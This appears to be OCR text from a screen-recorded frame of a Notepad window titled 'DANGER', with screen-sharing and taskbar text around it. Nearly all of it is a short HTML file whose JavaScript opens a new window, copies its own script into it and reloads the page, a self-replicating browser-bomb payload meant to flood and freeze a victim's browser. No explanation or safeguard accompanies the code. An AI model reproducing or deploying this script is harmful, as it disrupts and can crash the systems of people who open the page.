 DANGER - Notepad
File Edit Format View Help
<html>
<body>
<script>
let newWindow = window.open();
let script = newWindow.document.createElement('script');
newWindow.document.body.appendChild(script);
script.innerHTML = document.getElementsByTagName('script')[0].innerHTML;
location.reload();
</script>
</body>
</html>
recordscreen.io is sharing your screen. Stop sharing Hide
Ln 9, Col 20 100% Windows (CRLF) UTF-8
Type here to search 25°F 4:17 PM
2/4/2022 1